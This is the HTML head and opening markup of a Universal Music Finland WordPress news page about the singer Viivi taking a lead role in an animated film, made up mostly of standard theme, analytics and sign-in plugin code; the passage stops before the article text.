

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.universalmusic.fi/2021/04/01/viivi-esittaa-paaroolin-uudessa-animaatioelokuvassa/
body_size: 14566
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>VIIVI ESITTÄÄ PÄÄROOLIN UUDESSA ANIMAATIOELOKUVASSA &#8211; Universal Music Finland</title>
<script type="text/javascript">window.PUSH_GLOBAL = {geo_ip_country: 'US' };</script><meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Universal Music Finland &raquo; Feed" href="https://www.universalmusic.fi/feed/" />
<link rel="alternate" type="application/rss+xml" title="Universal Music Finland &raquo; Comments Feed" href="https://www.universalmusic.fi/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.universalmusic.fi\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.universalmusic.fi/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='push-global-css' href='https://www.universalmusic.fi/wp-content/plugins/push-global/public/css/push-global-public.css?ver=1.2.41' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.universalmusic.fi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.universalmusic.fi/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bananatree-gfonts-css' href='https://fonts.googleapis.com/css?family=Anton%7CSpartan%3A400%2C600%2C900&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bananatree-style-css' href='https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_css-css' href='https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/css/ae_frontend.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_css-css' href='https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/fontawesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_brands_css-css' href='https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/brands.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_solid_css-css' href='https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/solid.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_v4_shims_css-css' href='https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/v4-shims.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/css/intl-tel-input/intlTelInput.min.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css-css' href='https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.css?ver=2.14.37' type='text/css' media='all' />
<script type="text/javascript" src="https://www.universalmusic.fi/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/push-global/public/js/push-global-public.js?ver=1.2.41" id="push-global-js"></script>
<script type="text/javascript" id="push-global-autocolor-js-extra">
/* <![CDATA[ */
var PUSH_AUTOCOLOR = {"elementSelectors":["#_evidon-collapse-message","#_evidon-decline-button","#_evidon-accept-button","#_evidon-option-button","#_evidon-message","#_evidon-message a"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/push-global/public/js/autocolor/autocolor.js?ver=1.2.41" id="push-global-autocolor-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/intlTelInput.min.js?ver=2.14.37" id="intl-tel-input-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/utils.js?ver=2.14.37" id="intl-tel-input-utils-js"></script>
<script type="text/javascript" id="ae-wp-frontend-js-extra">
/* <![CDATA[ */
var intlTelInputData = {"smsCountries":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/js/ae_wp_frontend.js?ver=2.14.37" id="ae-wp-frontend-js"></script>
<script type="text/javascript" id="ae-wp-js-js-extra">
/* <![CDATA[ */
var AEJSWP = {"plugin_version":"2.14.37","ajaxurl":"https:\/\/www.universalmusic.fi\/wp-admin\/admin-ajax.php","ajax_action_login":"ae_social_signin_user_login_ajax","redirect_action_login":"ae_social_signin_user_login_redirect","ajax_action_get_logout_url":"ae_social_signin_get_logout_url_ajax","ajax_action_send_user_optins":"ae_social_signin_send_user_optins","ajax_action_user_check_captcha":"ae_social_signin_user_check_captcha","login_status_messages":["fail","WordPress user created & logged-in","WordPress user found & logged-in","WordPress user found, but not logged-in (logged-in session disabled)","WordPress user created, but not logged-in (logged-in session disabled)","WordPress user record creation disabled"],"login_fail_status_messages":["","Unspecified error","No access token","AE API error","Missing miniumum required fields (AEUserID, Username or Email)","More than 1 WordPress user record with this AE_User_ID! Doing nothing - contact an admin!","Cannot create the WordPress user account - you have not been signed-in.<br\/><br\/>This can occur if you have another Admin user account on this WordPress install with the same email or username.<br\/><br\/>Please signup with a different email and\/or username.","A WordPress user is already logged in, please log-out first","Email not yet verified"],"ae_js_path":"","debug":"","flow_type":"","extra_fields_screen":"after","extra_fields":{"email":{"required":true,"label":"email"},"username":{"required":true,"label":"username"},"password":{"label":"password"}},"minimum_age":"","analytics_tracking_delegate":"trackingDelegate.AEConnect","services":"","flow_css":"https:\/\/www.universalmusic.fi\/","verify_email":"","flow_text":{"login_header":"Sign In","register_header":"Sign Up","error_header":"Sorry, there seems to be a problem","add_info_header":"Additional Information","add_info_button":"Submit","forgot_password_link":"forgot password?","recover_password_link":"Recover Password","have_account_link":"Have an account?","need_help_link":"need help?","create_account_link":"create an account","verify_email_header":"Verify Email","verify_email_sent":"A verification email will be sent to","verify_email_instructions":"Please click the link in the email to confirm your address and continue.","verify_email_success_button":"OK","verify_email_retry_button":"Retry","verify_email_success_header":"Success.","verify_email_success_message":"Your email was successfully verified.","verify_email_error_header":"Sorry.","verify_email_error_message":"That is not a valid activation url, or the url has expired. Please double check your email, or trigger a new activation email.","reset_pw_header":"Reset Password","reset_pw_sent":"A verification email will be sent to","reset_pw_instructions":"Please click the link in the email to confirm your address and reset your password.","reset_pw_button":"Verify Email","reset_pw_confirm_header":"Reset Password - Confirm","reset_pw_confirm_instructions":"Please enter a new password...","reset_pw_confirm_button":"Confirm","reset_pw_done_header":"Reset Password - Done!","reset_pw_done_message":"Your password has been reset.","reset_pw_done_button":"OK"},"no_email":"","hide_email_form":"","social_first":"","ae_logout_url":"?auth_method=direct&return_url=https%3A%2F%2Fwww.universalmusic.fi%2F2021%2F04%2F01%2Fviivi-esittaa-paaroolin-uudessa-animaatioelokuvassa%2F","ae_logout_url_bare":"?auth_method=direct","wp_logout_url":"https:\/\/www.universalmusic.fi\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fwww.universalmusic.fi%2F2021%2F04%2F01%2Fviivi-esittaa-paaroolin-uudessa-animaatioelokuvassa%2F&_wpnonce=5e442f3b18","return_url":"https:\/\/www.universalmusic.fi\/wp-admin\/admin-ajax.php?action=ae_social_signin_user_login_redirect&return_url=https%3A%2F%2Fwww.universalmusic.fi%2F2021%2F04%2F01%2Fviivi-esittaa-paaroolin-uudessa-animaatioelokuvassa%2F","login_redirect_url":"","user_logged_in":"","email_format":{"background_color":false,"font_size":false,"font_family":false,"font_color":false,"show_header":false,"header_background_color":false,"header_font_color":false,"image_url":false,"reset_pw_email_subject":"","reset_pw_email_message":false,"reset_pw_email_link":false,"verify_email_subject":"","verify_email_message":false,"verify_email_link":false,"show_footer":false,"footer_background_color":false,"footer_font_color":false,"logo_img_url":false,"logo_link":false,"copyright":false},"sso_type":"","validation_target":"","ajax_login":"","ajax_update_class":"ae-wp-ajax-update","disable_logged_in_session":"","disable_wp_user_record":"","logged_in_salutation":"","auth_connected":"","widget_cta":"","profile_link":"","profile_link_url":"","logout_link":"","extra_info":{"global":{"top":{"title":false},"bottom":{"title":false,"text":false}}},"date_format":"","aejsready_handlers":[],"mailingListFormCompletedCallbacks":[],"event_waiters":{},"data_filters":{},"custom_forms":[],"aejs_async_load":"","disable_jquery_modal_enqueue":"","safari_incognito_error":"Hello, trying to sign up?<br\/>It looks like you're using private browsing mode on Safari. You can disable private browsing on Safari, or use private browsing in Chrome\/Firefox to sign up!","cookies_disabled_error":"Hello, trying to sign up?<br\/>It looks like cookies are disabled in your browser. Enable cookies to sign up!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/js/min/ae_wp-min.js?ver=2.14.37" id="ae-wp-js-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.min.js?ver=2.14.37" id="jquery-modal-js"></script>
<link rel="https://api.w.org/" href="https://www.universalmusic.fi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.universalmusic.fi/wp-json/wp/v2/posts/3158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.universalmusic.fi/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.universalmusic.fi/2021/04/01/viivi-esittaa-paaroolin-uudessa-animaatioelokuvassa/" />
<link rel='shortlink' href='https://www.universalmusic.fi/?p=3158' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.universalmusic.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.universalmusic.fi%2F2021%2F04%2F01%2Fviivi-esittaa-paaroolin-uudessa-animaatioelokuvassa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.universalmusic.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.universalmusic.fi%2F2021%2F04%2F01%2Fviivi-esittaa-paaroolin-uudessa-animaatioelokuvassa%2F&#038;format=xml" />
<meta name="robots" content="noimageai">
<meta name="robots" content="noai">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["uutiset"],"pageAttributes":["dreamworks-animation","finnkino","laake","spirit-kesyttamaton","viivi"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJQ29NL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2020/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2020/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2020/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2020/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* UMG For Brands form */

.page-id-292 .wpcf7-form {
	text-align: center;
	margin-top: 4em;
	margin-bottom: 4em;
}

.page-id-292 .wpcf7-submit {
	display: block;
	margin: auto;
}

.page-id-292 .wpcf7-text {
	max-width: 100%;
}

.page-id-292 input, .page-id-292 textarea, .page-id-2459 textarea {
	text-transform: unset;
}

.page-id-292 .wpcf7-textarea {
	  width: 400px;
    height: 150px;
	max-width: 100%;
}		</style>
		
  
</head>

<body class="post-template-default single single-post postid-3158 single-format-standard no-sidebar">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header wrap-l">
		<div class="site-branding">
							<p class="site-title"><a href="https://www.universalmusic.fi/" rel="home"><img src="https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/img/universal-music-logo.png" width="230" height="86" alt="Universal Music Finland"></a></p>
						</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-gfx">
          <span class="lt"></span>
          <span class="lm"></span>
          <span class="lb"></span>
        </span>
        <span class="screen-reader-text">Valikko</span>
      </button>
      <div id="menu-top" class="menu-top-container">
